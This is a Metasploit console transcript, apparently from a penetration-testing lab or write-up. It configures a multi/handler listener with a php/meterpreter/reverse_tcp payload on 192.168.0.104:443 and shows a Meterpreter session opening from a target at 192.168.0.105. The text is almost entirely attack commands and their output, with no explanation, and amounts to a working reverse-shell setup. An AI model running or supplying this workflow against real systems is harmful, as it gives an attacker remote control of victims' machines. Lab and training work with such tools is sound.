 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.104:443
[*] Sending stage (38288 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.104:443 -> 192.168.0.105:56852) at 2020-03-15 20:00:42 +0800
meterpreter > background